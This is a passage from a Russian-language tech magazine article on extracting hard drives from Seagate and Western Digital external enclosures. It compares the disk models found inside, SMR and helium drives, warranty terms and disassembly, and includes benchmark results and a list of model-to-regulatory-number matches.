все внешние накопители LaCie комплектуются (или должны комплектоваться) исключительно дисками от Seagate. Отличительные особенности накопителей линейки LaCie интерфейс Thunderbolt и симметричный порт USB Type-C. В многодисковых моделях внешних накопителей LaCie устанавливают диски Seagate Ironwolf Рго; однодисковые модели LaCie и Seagate комплектуются дисками серии Seagate Barracuda.

# Историческая справка

Тебе показалось, что разнообразие дисков, которые WD и Seagate устанавливают в свои внешние накопители, чрезмерно? Всего несколько лет назад было намного хуже. У нас в офисе есть небольшой склад старых накопителей, емкость которых колеблется от 60 до 320 гигабайт. Исследовательское любопытство побудило нас разобрать корпуса накопителей перед тем, как утилизировать диски. В накопителе LaCie 60GB оказался диск от Hitachi, а в трех одинаковых WD 320GB — диски WD, Toshiba и Fujitsu соответственно.

#### **WD ИЛИ SEAGATE?**

Итак, с производителями разобрались. Линейки G-Drive и LaCie из рассмотрения исключим: покупать внешние накопители под этими марками для того лишь, чтобы извлечь из них диски, не лучшая идея с точки зрения цены. А вот с внешними дисками WD и Seagate затея не лишена смысла.

Так что же выбрать, Seagate или Western Digital? Если отвлечься от личных предпочтений и репутации производителей (у каждого из которых были свои удачные и неудачные модели), можно увидеть, что внутренняя начинка их внешних накопителей различается кардинально. Начнем в алфавитном порядке.

![](_page_22_Picture_18.jpeg)

#### **INFO**

У каждого производителя существуют вариации одних и тех же накопителей, которые продаются под разными именами. Например, эксклюзивные и юбилейные редакции, доступные в корпусах другой формы или предназначенные для реализации через конкретную сеть магазинов. У Seagate таким эксклюзивным партнером является Amazon, у Western Digital - американский Best Buy, для которого под маркой WD Easystore поставляются перемаркированные накопители WD Elements Desktop.

#### **ВНЕШНИЕ ДИСКИ SEAGATE**

Компания предлагает две основные линейки внешних накопителей типоразмера 3,5 дюйма: модели Seagate Expansion Desktop и Backup Plus Hub.

![](_page_22_Picture_23.jpeg)

**Seagate Expansion Desktop** 

![](_page_22_Picture_25.jpeg)

Seagate Backup Plus Hub

Отличаются линейки формой корпусов, набором возможностей (у Backup Plus Hub встроен хаб USB на два порта), а также в некоторых странах  $$ дополнительными плюшками, в числе которых двухмесячная подписка на сервисы Adobe Creative Cloud. При этом внутри устройств аналогичной емкости устанавливаются жесткие диски идентичных моделей. Если тебе не нужна подписка на Adobe CC, а от корпуса ты планируешь сразу избавиться - имеет смысл покупать менее дорогой вариант.

#### Что внутри?

Какое-то время назад попадались модели Seagate Desktop, но сейчас во внешние накопители линеек Expansion Desktop и Backup Plus Hub чаще всего попадают диски серий Seagate Archive либо Seagate Barracuda. Последние бывают двух видов: Barracuda Compute (до 8 Тб включительно; 5900 RPM, атмосферные, с черепичной записью SMR) и Barracuda Pro (пока в качестве внешних накопителей доступны только модели на 10 Тб; гелий, 7200 RPM, способ записи - CMR).

К примеру, в модели емкостью 6 Тб, как правило, устанавливается один из двух накопителей - ST6000AS0002 или ST6000DM004. В модель емкостью 8 Тб часто устанавливают диски ST8000AS0002 или ST8000DM004. Так, в полученной в марте 2020-го модели Seagate Expansion Desktop 8TB был установлен диск Barracuda Compute ST8000DM004-2CX1, горячий и шумный.

![](_page_22_Picture_31.jpeg)

Пользователь Reddit разобрал три модели на 8 Тб, получив два диска Seagate Archive и один - Seagate Barracuda Compute

Приобретая внешний накопитель, нужно четко понимать, на чем именно экономит Seagate. Если в дисках линейки Ironwolf используется честная перпендикулярная запись (CMR), то модели Archive и Barracuda Compute, которые устанавливают в модели емкостью до 8 Тб включительно, используют черепичный метод записи SMR (Shingled Magnetic Recording).

# Что такое черепичная запись?

Не так давно мы опубликовали подробное исследование - статью «Срываем покровы. Черепичная запись SMR в накопителях WD и Seagate». Не буду повторяться, приведу лишь вывод касательно Seagate. В дисках с SMR производства Seagate страдает скорость повторной записи после того, как ты единожды заполнишь диск данными. Запись ведется в быстрый буфер CMR, объем которого ограничен. После того, как буфер будет заполнен, начинается циклический процесс уплотнения - переноса данных из буфера в области черепичной записи. Этот процесс настолько медленный, что средняя скорость записи падает до 30 Мб/с, временами проседая до 10 Мб/с. В качестве кандидатов на «потрошение» диски Seagate с SMR (на сегодняшний день — модели до 8 Тб включительно) я рекомендовать не могу.

Итак, с внешними дисками Seagate серий Expansion Desktop и Backup Plus Hub объемами до 8 Тб включительно мы разобрались. Если бы я писал эту статью год-полтора назад, я поставил бы здесь большую жирную точку, забраковав внешние накопители Seagate в качестве доноров жестких дисков. Однако с тех пор кое-что изменилось: в попытке угнаться за основным конкурентом, в арсенале которого есть внешние диски на 10, 12 и 14 Тб, в Seagate приняли решение выпустить на рынок 10-терабайтный внешний диск. В свете заметного отставания от WD в плане емких внешних накопителей в Seagate решили отложить разработку удешевленной модели диска на 10 Тб с SMR. Чтобы побыстрее выйти на рынок, компания решила использовать то, что было на текущий момент. А была линейка из трех 10-терабайтных накопителей Seagate Barracuda Pro, Ironwolf и Skyhawk. В результате внутрь моделей Seagate Expansion Desktop 10TB и Backup Plus Hub 10TB попал отличный по всем параметрам диск Barracuda Pro 10TB модели ST10000DM0004.

![](_page_22_Picture_37.jpeg)

Источник: Reddit

Я приобрел накопитель Backup Plus Hub 10ТВ и протестировал его в HD Tune. Результат получился интересный.

|              |    |  |              |  |  |  |       |     |  |                   | Benchmark in Info Cost Health & Error Scan in Folder Usage Time Erase in File Benchmark in Disk monitor < A AAM is Random Access in Extra tests |        |    |      |    |    |                  |                             |    |                 |                                                        |
|--------------|----|--|--------------|--|--|--|-------|-----|--|-------------------|----------------------------------------------------------------------------------------------------|--------|----|------|----|----|------------------|-----------------------------|----|-----------------|--------------------------------------------------------|
| 200 MB/s     |    |  |              |  |  |  |       |     |  |                   |                                                                                                    |        |    |      |    |    |                  |                             | ms | 40              | Start                                                  |
|              |    |  |              |  |  |  |       |     |  |                   |                                                                                                    |        |    |      |    |    |                  |                             |    |                 | <b>O</b> Read<br>$\bigcirc$ Write                      |
|              |    |  |              |  |  |  |       |     |  |                   |                                                                                                    |        |    |      |    |    |                  |                             |    |                 | Short stroke                                           |
|              |    |  |              |  |  |  | ۔ محت |     |  | <u>aasaanaana</u> |                                                                                                    | $\sim$ | WW |      |    |    |                  |                             |    |                 | $\div$ gB<br>10<br>$\sqrt{ }$ Transfer rate            |
|              |    |  |              |  |  |  |       |     |  |                   |                                                                                                    |        |    |      |    |    |                  |                             |    |                 | Minimum<br>112.8 MB/s                                  |
|              |    |  |              |  |  |  |       | - 1 |  |                   |                                                                                                    |        |    |      |    |    |                  |                             |    | 30 <sub>o</sub> | Maximum<br>175.6 MB/s                                  |
|              |    |  |              |  |  |  |       |     |  |                   |                                                                                                    |        |    |      |    |    |                  |                             |    |                 | Average<br>164.0 MB/s                                  |
|              | W. |  | <b>COLLE</b> |  |  |  |       |     |  |                   |                                                                                                    |        |    |      |    | 18 | ζų.              |                             |    |                 | $\sqrt{\phantom{a}}$ Access time<br>15.3 <sub>ms</sub> |
|              |    |  |              |  |  |  |       |     |  |                   |                                                                                                    |        |    |      |    |    |                  | $\mathcal{L}^{\mathcal{A}}$ |    |                 | $\vee$ Burst rate<br>170.1 MB/s                        |
|              |    |  |              |  |  |  |       |     |  |                   |                                                                                                    |        |    |      |    |    | $\sim$           |                             |    |                 | CPU usage<br>2.9%                                      |
| $\sim$ $\pm$ |    |  |              |  |  |  |       |     |  |                   |                                                                                                    |        |    |      | ٠. |    | <b>COL</b><br>n. |                             |    | 20              | Number of passes                                       |
|              |    |  |              |  |  |  |       |     |  |                   |                                                                                                    |        |    | 26.1 |    |    |                  |                             |    |                 | $\div$<br>1/1                                          |

10000gE

Как видишь, встроенный в накопитель дешевый контроллер USB не справляется с потоком данных, ограничивая максимальную скорость передачи 175 Мб/с. Извлекаем диск, вставляем в качественный корпус (QNAP TR- $002$ ).

![](_page_22_Figure_43.jpeg)

Теперь мы наблюдаем более привычный график с максимальной скоростью чтения на внешних дорожках в 225 Мб/с.

Я нахожу диски Barracuda Pro 10ТВ весьма удачными: тихие как в простое, так и в процессе случайного чтения/записи, быстрые и достаточно холодные (особенно в сравнении с моделями на 6 и 8 Тб) накопители однозначно стоят своих денег.

Интересный момент: у Seagate под одним и тем же названием и даже с одним и тем же идентификатором модели продаются совершенно разные диски. Меняется суффикс модели (то, что Seagate называет part number), меняются и характеристики. Так, во внешних накопителях Backup Plus Hub мне попадались диски ST10000DM0004-1ZC101 и ST10000DM0004-2GR11L, у которых различается как скорость работы (в пользу второго), так и набор параметров S.M.A.R.T. (первый, более старый, отображает такие параметры, как G-Sense Error Rate, в то время как из диагностики второго этот и многие другие параметры убрали). Формат данных у S.M.A.R.T. в новой модели также отличается (например, старая модель выдает количество часов работы, похоже, в секундах, а новая - в часах). Кроме того, новый вариант демонстрировал меньший уровень вибраций - впрочем, это может объясняться и просто разбросом параметров. Но вот такую разницу в графиках производительности никаким разбросом параметров уже не объяснить.

![](_page_22_Figure_47.jpeg)

ST10000DM0004-1ZC101

![](_page_22_Figure_49.jpeg)

## Финансовый вопрос

Выгода налицо. Диск Seagate Barracuda Pro 10ТВ отдельно стоит порядка 290 евро. Накопитель Seagate Backup Plus Hub 10TB, внутри которого находится точно такой же диск, продают за 190 евро. Экономия? Однозначно - экономия, но для некоторых - еще и способ сделать весьма сомнительный бизнес. Десятки продавцов на Amazon и еВау предлагают диски ST10000DM0004 по весьма привлекательной цене. Соблазнившиеся низкой ценой покупатели получают совершенно новый диск в ОЕМ-упаковке, однако проверка гарантийных обязательств на сайте Seagate по серийному номеру выдает отказ в обслуживании: диск предназначен для продажи в составе внешнего накопителя. Ушлые бизнесмены просто разобрали партию внешних накопителей, извлекли из них диски и решили подзаработать. В отдельных случаях покупателям удавалось вернуть такие диски продавцу, а вот на исполнение ими гарантийных обязательств я бы особо не рассчитывал.

Единственный аргумент в пользу покупки диска отдельно — гарантийные обязательства. Seagate предлагает пятилетнюю гарантию на диск отдельно и всего два года — на диск в корпусе. Стоят ли 30 % экономии лишних трех лет гарантии, решать тебе.

# ГОЛЫЕ ДИСКИ

#### Зачем разбирать

Есть ли рациональные причины разбирать внешние накопители Seagate, извлекая из них диски? Ответ положительный, даже если забыть о разнице в стоимости между диском в корпусе и диском отдельно.

Корпуса Seagate плохо спроектированы. В них практически отсутствует вентиляция: единственные отверстия находятся в нижней части корпуса (сотовая структура, которую ты видишь на верхней крышке Seagate Backup Plus Hub — декорация; на самом деле крышка глухая). В результате атмосферные модели дисков (особенно модели на 6 и 8 Тб) быстро перегреваются; в процессе длительной записи (а запись на диск с SMR будет очень длительной) мне довелось увидеть цифру 61 градус. Такие температуры не полезны для дисков.

Seagate использует самые дешевые контроллеры USB, ограничивающие скорость передачи данных. Я привел сравнительные графики скоростей одного и того же диска на 10 Тб в корпусе от Seagate и после извлечения в другом внешнем корпусе. Разница налицо.

Наконец, в прошивках USB-контроллеров Seagate моделей Backup Plus есть ошибки, приводящие к тому, что в Linux отключаются некоторые функции (в частности, функционал UAS - USB Attached SCSI), что еще сильнее снижает производительность. Подробности - в этом посте на Reddit. Даже если ты не сидишь на Linux, ты можешь захотеть использовать накопитель в качестве резервного диска для NAS, в котором почти наверняка будет Linux. По некоторым данным, в модели Seagate Backup Plus Hub описанные ошибки исправлены, но в ядре Linux работа UAS по-прежнему на всякий случай блокируется.

#### Почему этого делать не стоит

О чем следует подумать перед тем, как браться за отвертку?

Разобрав диск, ты автоматически лишаешься гарантии. И если диски WD Elements Desktop или WD My Book можно разобрать и собрать обратно без повреждений (WD достаточно либерально относится к таким сценариям, не отказывая, как правило, в гарантийном обслуживании), то корпуса Seagate — решительно одноразовые: в процессе разборки пластиковые защелки обычно ломаются. Вероятнее всего, корпуса были сознательно спроектированы таким образом. В случае возникновения гарантийной ситуации вставить диск обратно и сделать вид, что «ничего не было», у тебя, скорее всего, не получится. Никаких других аргументов против разборки внешних накопителей Seagate у меня нет.

#### Как разобрать

В сети более чем достаточно инструкций, демонстрирующих процесс разборки и извлечения дисков из внешних накопителей. Вот инструкция для Seagate Expansion Desktop.

![](_page_23_Figure_14.jpeg)

А вот — для Seagate Backup Plus Hub.

![](_page_23_Figure_16.jpeg)

При желании ты легко найдешь десяток-другой альтернативных инструкций, в том числе от русскоязычных пользователей. Я нашел полезной инструкцию от юзера iFixIt и инструкцию с сайта mattgadient.com.

#### **ВНЕШНИЕ ДИСКИ WESTERN DIGITAL**

Компания Western Digital предлагает несколько линеек внешних накопителей в форм-факторе 3,5 дюйма. Сюда входят модели WD Elements Desktop, WD My Book, WD My Book DUO и WD\_BLACK D10. Пожалуй, стоит разложить их по полочкам, но для начала приведу краткую выжимку.

#### **WD Elements Desktop**

- Гарантия: 2 года
- Гарантия распространяется: на весь накопитель в сборе
- Что внутри: в основном диски White Label (EMAZ)
- Встроенное шифрование: нет
- Доступ к уже записанным данным после извлечения из корпуса: да
- Сложность вскрытия корпуса: средняя
- Цена в расчете на терабайт емкости: самая низкая среди прочих вариантов
- Особенности: возможны проблемы с сигнальным коннектором на 3,3 В

### **WD My Book**

- Гарантия: 3 года • Гарантия распространяется: на весь накопитель в сборе
- Что внутри: в основном диски White Label (EZAZ)
- Встроенное шифрование: да, на уровне диска (SED)
- Доступ к уже записанным данным после извлечения из корпуса: да, если пароль не установлен; нет, если пароль установлен
- Сложность вскрытия корпуса: средняя
- Цена в расчете на терабайт емкости: чуть выше Elements, но ниже WD My **Book Duo**
- Особенности: возможны проблемы с сигнальным коннектором на 3,3 В

#### **WD My Book Duo**

#### • Гарантия: 3 года

- Гарантия распространяется: на каждый диск по отдельности, нет отличий от гарантии на диски WD Red, приобретаемые отдельно
- Что внутри: два диска WD Red. Обрати внимание: в накопителе WD My Book Duo 12TB будет установлено два диска по 6 Тб.
- Встроенное шифрование: да, на уровне контроллера USB; пароль устанавливается только в режимах RAID 0 и 1 (но не JBOD); несмотря на это, сквозное шифрование записываемых данных активно всегда.
- Доступ к уже записанным данным после извлечения из корпуса: нет (но можно использовать другой корпус той же модели). После извлечения дисков из корпуса My Book Duo считать с них ранее записанные данные напрямую (или в корпусе другой модели) не удастся. В другом корпусе WD My Book Duo той же модели доступ к данным в штатном режиме.
- Сложность вскрытия корпуса: низкая, диски легко извлекаются штатным образом.
- Цена в расчете на терабайт емкости: чуть выше WD My Book
- Особенности: см. ремарки по шифрованию данных.

#### **WD\_BLACK D10**

- Гарантия: 3 года
- Гарантия распространяется: на весь накопитель в сборе
- Что внутри: настоящие, не перемаркированные диски Ultrastar DC 8T6 (атмосферный) или 12Тб (наполненный гелием)
- Встроенное шифрование: нет
- Доступ к уже записанным данным после извлечения из корпуса: да
- Сложность вскрытия корпуса: повышенная
- Цена в расчете на терабайт емкости: самая высокая среди прочих вариантов, но намного ниже стоимости дисков Ultrastar DC отдельно
- Особенности: достаточно шумные диски. А нужно ли разбирать? Хорошие корпуса, высокая производительность, активное охлаждение.

#### **WD Elements Desktop**

WD Elements Desktop, также известная под названием WD Easystore (эксклюзив сети магазинов Best Buy), занимает в линейке внешних накопителей WD начальный уровень. В достоинства модели можно записать удачную конструкцию корпуса (удачную — с той точки зрения, что с минимумом осторожности его можно разобрать без повреждений) и удачный контроллер USB, не ограничивающий скорость работы диска и не навязывающий пользователю шифрование. Внешними дисками Elements Desktop можно пользоваться «как есть»: в компании проделали хорошую работу по шумо- и виброизоляции и охлаждению диска, предусмотрев вентиляционные решетки в верхней и нижней части накопителя.

В последние годы в модели Elements Desktop устанавливаются исключительно диски WD White Label (раньше в них можно было обнаружить как WD Blue в моделях до 6 Тб, так и WD Red в моделях на 8 Тб). В моделях до 6 Тб включительно ты гарантированно получаешь атмосферный диск со скоростью вращения шпинделя 5400 оборотов в минуту. Так, в накопителе емкостью 4 Тб я обнаружил диск WD40EMRX-82UZONO (White Label, CMR).

![](_page_23_Picture_58.jpeg)

WD40EMRX-82UZONO

Особняком стоит модель на 6 Тб. Еще в прошлом году в них устанавливались модели с CMR, но в купленных весной этого года накопителях обнаружились диски WD60EMAZ (White Label, черепичная запись SMR с поддержкой команды trim). Такие диски можно использовать по отдельности, но в состав RAIDмассива я бы включать их не стал.

Наконец, модели емкостью 8 Тб и выше поставляются с наполненными гелием дисками с CMR и скоростью вращения шпинделя 7200 RPM (при этом указывается так называемый «класс производительности» 5400 RPM Class, что говорит скорее о желании Western Digital сегментировать продажи, чем о реальной скорости вращения шпинделя). Все такие модели - аппаратные копии моделей HGST / Western Digital Ultrastar DC разных поколений.

Диски WD до 6 Тб включительно - холодные и малошумные. В целом они не подвержены вибрациям. А вот диски объемом 8 Тб (модели WD80EMAZ свежих ревизий) бесшумны сами по себе, но могут неприятно вибрировать. Контроль качества Western Digital в отношении дисков, которые устанавливаются во внешние накопители, оставляет желать лучшего: мне попадались как экземпляры с низким, практически незаметным уровнем вибрации, так и вибрирующие довольно сильно.

# **Гарантия**

Обрати внимание: в отличие от дисков Seagate, в которые устанавливают самые обычные жесткие диски известных моделей, Western Digital в однодисковых накопителях использует модели White Label, имеющие свои собственные идентификаторы. По гарантии такие диски обслуживаются только в составе накопителя. В то же время двухдисковые модели WD My Book DUO поставляются с парой дисков WD Red, на которые действует трехлетняя гарантия, распространяющаяся как на корпус, так и на каждый из двух дисков по отдельности.

Еще совсем недавно на этом можно было бы и закончить, но Western Digital продолжает удивлять пользователей. Так, один из пользователей Reddit, рассчитывающий получить проверенную временем наполненную гелием модель WD80EMAZ, получил все тот же диск WD80EMAZ, но - атмосферный.

![](_page_23_Picture_66.jpeg)

Как оказалось, данная модель — представитель нового поколения дисков, основанного на платформе Ultrastar DC HC320.

![](_page_23_Picture_68.jpeg)

Максимальный на сегодня объем WD Elements Desktop - 14 Тб. Внутри - такой диск. Фактически в накопителе установлен перемаркированный WD Ultrastar DC HC530 7200-RPM SATA производства HGST. Надпись FCC Regulatory Approval Number US7SAP140 на этикетке позволяет однозначно идентифицировать данную модель как HGST Ultrastar DC HC530.

#### Как разобрать

Вскрыть корпус WD Elements относительно несложно. Для этого нужно отжать пластиковые защелки, расположенные в верхней и нижней частях корпуса, после чего аккуратно сдвинуть защитный кожух. При минимальной осторожности это можно проделать без повреждений. Инструкция - на видео.

![](_page_23_Picture_72.jpeg)

# **WD My Book**

Накопители WD My Book занимают следующую ступень в иерархии внешних дисков Western Digital. От моделей Elements Desktop они отличаются формой корпуса, отсутствием светодиодного индикатора и присутствием встроенного (по всей вероятности — в сам диск) шифрования AES-256.

Согласно информации WD External Drive Hardware Encryption Compatibility Matrix, данные с дисков, извлеченных из WD My Book, можно считать и без корпуса (при условии, что пароль не установлен). А это заставляет предположить, что шифрование здесь реализовано не средствами контроллера USB, как это сделано в двухдисковых моделях, а на уровне самого накопителя посредством механизма SED.

Есть ли разница в производительности между дисками моделей EMAZ (WD Elements Desktop) и EZAZ (WD My Book)? Пользователи утверждают, что разница если и есть, то минимальная.

![](_page_23_Figure_77.jpeg)

Источник: Reddit

WD80EZAZ-11TDBA0

x

В остальном отличий от моделей Elements мало. Другая форма корпуса, несколько иной (некоторые утверждают, что даже более простой) способ разборки, трехлетняя гарантия, отсутствие светодиодного индикатора и встроенное шифрование (вероятно, SED) — вот и вся разница. Внутри Му Book устанавливаются уже привычные диски White Label, являющиеся аппаратными копиями соответствующих моделей WD Blue либо Ultrastar DC.

#### Как разобрать

**WD80EMAZ SATA** 

Вскрыть корпус WD My Book довольно просто. Для этого достаточно отжать пластиковые защелки, расположенные в нижней части накопителя. Многие видеоинструкции предлагают отжать защелки и в верхней части корпуса, однако в этом нет необходимости. Обрати внимание: после того, как защелки будут отжаты, внутренняя часть накопителя может неожиданно выскользнуть из корпуса, так что стоит заранее подстелить на стол что-нибудь мягкое. Вот ИНСТРУКЦИЯ.

![](_page_23_Picture_82.jpeg)

#### **WD My Book Duo**

Двухдисковые модели WD My Book Duo интересны тем, что позволяют штатным образом извлекать и заменять диски, в роли которых выступают хорошо известные модели WD Red. Гарантийные обязательства Western Digital pacпространяются как на устройство в сборе, так и на каждый из дисков по отдельности (обрати внимание: политика магазина может отличаться, поэтому лучше сразу после покупки зарегистрировать устройство на сайте WD и проверить правильность оформления гарантийных обязательств).

Двухдисковые модели WD My Book Duo часто предлагаются по цене, которая ниже стоимости двух дисков WD Red по отдельности. С учетом трехлетней гарантии, позволяющей заменить любой из двух дисков, покупка Му Book Duo — самый безопасный способ получить пару накопителей WD Red.

Если же ты планируешь использовать диски в составе корпуса, имей в виду: в контроллере USB используется неотключаемое шифрование данных. Даже если ты не установишь пароль, все записанные на устройство данные будут зашифрованы и считать их удастся только в аналогичном корпусе (кстати, изначальная емкость устройства значения не имеет: к примеру, корпуса от WD My Book Duo 12TB прекрасно работают с дисками, извлеченными из WD My Book Duo 16TB, и наоборот). Впрочем, если ты собираешься установить диск в NAS, то данные с него так или иначе будут потеряны в процессе инициализации массива.

# ГОЛЬІЕ ДИСКИ

#### **WD\_BLACK D10**

Накопители линейки WD\_BLACK D10 вызывают у меня смешанные чувства. С одной стороны, они функциональны, используют активное охлаждение (небольшой и тихий вентилятор), наконец - просто красивы; разбирать их жалко. С другой — внутри установлены диски Ultrastar DC HC320, отличающиеся высокой скоростью и надежностью (но и сравнительно высоким уровнем шума). С третьей, модель на 8 Тб - атмосферная, то есть сравнительно шумная и горячая; наполненные гелием аналоги из WD Elements и Му Book выглядят интереснее, а стоят — дешевле.

Каких-то специфических особенностей у данных накопителях нет, разве что можно пожаловаться на давно устаревший разъем USB 3.0 micro-В вместо симметричного Туре-С, который выглядит более логичным для накопителя такого класса. Шифрование отсутствует.

#### Как разобрать

Процесс разборки сложнее, чем кажется: помимо винтов верхнюю крышку удерживают и пластиковые защелки, отжать которые, не повредив, будет чуть сложнее, чем в ранее рассмотренных моделях.

Накопители достаточно новые, инструкций по разборке пока немного. Самая, пожалуй, вменяемая на сегодняшний день инструкция - на немецком языке.

#### ГЕЛИЙ ИЛИ «ЧЕРЕПИЦА»?

Теперь мы имеем представление, какие именно диски устанавливают производители во внешние накопители. Единственные модели, которые не вызывают вопросов — это атмосферные диски с числом оборотов шпинделя 5400 RPM и методом записи CMR. Однако именно такие диски Seagate не устанавливает в свои накопители совсем, а Western Digital постепенно выводит из обращения, заменяя младшие модели дисками с черепичной записью SMR.

При этом обе компании устанавливают во внешние накопители и диски, наполненные гелием. У Western Digital это все модели от 10 Тб и выше, а так-(на **СЕГОДНЯШНИЙ** день) подавляющее большинство жe моделей емкостью 8 Тб. У Seagate гелий начинается от 10 Тб.

Наполнение гелием дает целый ряд преимуществ (тише работа, ниже энергопотребление, можно установить больше пластин и так далее), однако некоторые пользователи до сих пор подозревают, что гелий вот-вот просочится через металлическую решетку и утечет в атмосферу. С учетом того, что первые гелиевые диски появились не так давно, однозначно опровергнуть такие подозрения нельзя. Так какое же зло предпочесть — гелий или «черепицу»?

Если говорить о дисках Seagate, то думать особо не о чем: выбор идет между самыми дешевыми (в плохом смысле слова) моделями компании емкостью до 8 Тб включительно и одними из самых технически продвинутых (10 Тб и недавно представленные 12 и 14 Тб). Это совершенно разные линейки продуктов, между которыми — пропасть.

В случае с Western Digital дела обстоят несколько сложнее. Атмосферные диски WD емкостью до 6 Тб включительно практически не слышны в работе, а их энергопотребление и, как следствие, нагрев - рекордно низки. Если говорить о модели на 6 Тб, то пришедшая на смену CMR-диску модель с SMR работает еще тише, а греется еще меньше. При этом благодаря поддержке команды trim большой разницы в скорости работы между дисками с CMR и SMR ты не увидишь, если не попытаешься установить такой диск в RAID 5 или использовать с ZFS.

Диски на 8 Тб (если тебе попадется гелий) и модели на 10-14 Тб вращаются со скоростью 7200 оборотов в минуту. По спецификациям такие диски имеют право быть достаточно шумными, но на практике многие пользователи сталкиваются не с шумом мотора, а с гулом, вызванным передачей вибрации накопителя на поверхность, на которой он установлен. В случае с единственным диском от этого гула можно попытаться избавиться, но два «гелиевых» диска, установленных в обычный двухдисковый NAS, будут вибрировать сильнее, чем два диска со скоростью 5400 оборотов в минуту.

#### **КОГДА 5400 = 7200**

А почему, собственно, я утверждаю, что гелиевые диски WD вращаются со скоростью 7200 RPM? Ведь в спецификациях черным по белому написано 5400 RPM! Здесь мы наблюдаем забавный пример реверс-маркетинга, когда компания пытается занизить один из ключевых параметров диска для того, чтобы продавать ту же самую механику (возможно, прошедшую более тщательный контроль качества и работающую под управлением другой прошивки или даже с другим контроллером) дороже под маркой WD Red Pro или Ultrastar DC. Один распространенный миф относительно моделей WD с гелиевым наполнением основывается на маркировке дисков и информации, которую выдает S.M.A.R.T. Многие пользователи считают, что модели дисков WD White Label — это перемаркированные диски HGST, скорость вращения шпинделя которых снижена с 7200 до 5400 оборотов в минуту. Честно говоря, мне трудно предположить, что можно просто так взять и снизить скорость вращения шпинделя диска без кардинальной переработки его компонентов; более того, я пока не встречал вживую ни одного наполненного гелием диска с настолько низкой скоростью. Но S.M.A.R.T. утверждает другое. Посмотрим на скриншот, описывающий характеристики модели WD Red, установленной в накопителе WD My Book Duo.

![](_page_24_Picture_609.jpeg)

Казалось бы, все очевидно: скорость вращения шпинделя - 5400 оборотов в минуту. О чем тут думать? Если не веришь, можно пойти на сайт WD и посмотреть характеристики.

![](_page_24_Picture_610.jpeg)

Черным по белому, «скорость вращения - 5400 оборотов в минуту». Для самых недоверчивых есть официальные спецификации.

#### **DATA SHEET**

#### **Specifications**

![](_page_24_Picture_611.jpeg)

Ведь 5400 же? Почти. Следи за руками. В официальных спецификациях нет ни слова о скорости вращения шпинделя. Есть понятие «класс производительности», который заявлен как «5400 RPM Class». Так вот: абсолютно все жесткие диски, наполненные гелием (а это - большинство доступных моделей емкостью 8 Тб и выше) вращаются со скоростью 7200 оборотов в минуту. Оборотов - 7200, а класс производительности - 5400 RPM. Не перепутай.

Почему же WD занижает характеристики, указывая 5400 RPM Class в спецификациях и лжет в лицо на странице продукта, заявив цифру 5400 в качестве скорости вращения шпинделя? Эта маленькая маркетинговая ложь позволяет производителю сегментировать рынок, направляя желающих получить более высокую производительность покупателей в сторону дорогих линеек WD Red Pro или еще более дорогих серверных дисков HGST. На самом же деле класс производительности 5400 RPM Class включает как модели со скоростью вращения шпинделя 5400 оборотов в минуту (все «воздушные» модели до 6 Тб включительно и редкие «воздушные» модели на 8 Тб), так и 7200 RPM (все модели от 8 Тб и выше, наполненные гелием).

Логичный вопрос: почему ты должен поверить мне, а не коллективному бессознательному, постингам Reddit, информации из S.M.A.R.T. и данным, опубликованным на странице продукта? Верить на слово совершенно не обязательно, ты можешь легко и просто измерить скорость вращения шпинделя самостоятельно. Для этого достаточно любого телефона с Android и бесплатной программы Spectroid.

Измерение провести достаточно просто. Запусти приложение и поднеси телефон к запущенному накопителю. Приложение проанализирует звуковой спектр и выдаст информацию о том, на какой частоте или частотах зарегистрирован пик.

![](_page_24_Figure_29.jpeg)

Как видим, у модели WD Red 8TB пик зарегистрирован на частоте 120 Гц. Умножаем 120 на 60 и получаем частоту 7200 Гц, которая совпадает с числом оборотов шпинделя.

![](_page_24_Picture_31.jpeg)

#### **WWW**

• Дополнительная информация: HDD spin-up frequency plots reveal if a drive is 5400 rpm or 7200 rpm

#### ЗАГАДОЧНЫЕ ДИСКИ WD WHITE LABEL

В сети ходит масса слухов относительно того, чем на самом деле являются диски Western Digital с этикетками белого цвета, которые устанавливают во внешние накопители. И если с атмосферными моделями все более или менее понятно (это - аппаратные клоны моделей WD Blue соответствующей емкости), то с наполненными гелием дисками дела обстоят несколько иначе. Нет сомнений, что WD повторно использует одну и ту же аппаратную платформу для производства дисков разных серий начиная от HGST Ultrastar DC, WD Red Pro, WD Red и WD Purple до «белых» дисков, которые устанавливаются в пластиковые корпуса. Несмотря на использование одной и той же платформы, уровень шума и производительность моделей Ultrastar DC и WD Red Pro выше, чем у моделей WD Red и «белых» дисков (которые между собой практически не отличаются). С чем это может быть связано?

Здесь мы ступаем на тонкий лед слухов и спекуляций. С одной стороны, потребительские диски могут использовать ровно ту же механику, что их более дорогие собратья. Об этом говорят уникальные идентификаторы Regulatory Number (нормативные номера), которые назначаются государственными органами сертификации продукции. Если у дисков с разными этикетками (и разными идентификаторами моделей) совпадают нормативные номера, то на физическом уровне это одни и те же продукты. Далеко не полный список соответствия номеров моделей и Regulatory Numbers приведен НИЖЕ (ИСТОЧНИК):

- $\cdot$  WD80PURX = R/N US7SAJ800
- $\cdot$  WD81PURZ = R/N US7SAN8T0
- WD80EMAZ = R/N US7SAL080
- WD80EZAZ =  $R/N$  US7SAL080
- $\cdot$  WD80EZZX = R/N US7SAJ800
- WD80EFAX-68KNB0 = R/N US7SAN8T0 (атмосферная модель на платформе Ultrastar DC HC320)
- WD80EFAX-68LHPNO =  $R/N$  US7SAL080 (гелиевая модель на платформе Ultrastar DC HC510)
- WD80EFZX = R/N US7SAJ800
- WD100EMAZ = R/N US7SAL100
- $\cdot$  WD101PURZ = R/N US7SAL100
- $\cdot$  WD101KRYZ = R/N US7SAL100
- WD120EDAZ = R/N US7SAM120
- WD120EFAX = R/N US7SAM120
- WD120EFMZ = R/N US7ASP140
- WD120EMAZ =  $R/N$  US7SAM120
- $\cdot$  WD121KRYZ = R/N US7SAM120 • WD121PURZ = R/N US7SAM120

